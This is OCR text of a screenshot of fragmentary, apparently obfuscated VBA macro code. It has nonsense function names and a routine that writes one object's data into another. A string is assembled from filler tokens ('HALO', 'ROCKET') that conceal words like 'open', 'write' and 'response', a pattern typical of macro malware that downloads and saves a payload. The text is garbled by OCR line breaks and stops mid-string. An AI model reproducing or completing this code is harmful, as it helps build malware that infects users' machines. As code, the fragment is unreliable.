
Function
 HeyPiplebarryFuks(p)
HeyPiplebarryRickyTIcky.Send
End
Function
Public
Function
 CopyToFolder(dde,aWrite,bWrite)
astp 
=
13
astp 
=
 astp 
+
5
if
 astp 
>
5
then
aWrite.Write bWrite
astp 
=
4
*
 astp
end
if
End
Function
Advancedorbit2 
=
 Advancedorbit2 
+
"HALOROCKEToROCKETpenHALOwrROCKETiteHALOreROCKETspoROC
JohnTheRipper 
=
 StackStack(
""
+
"HALO"
+
""
)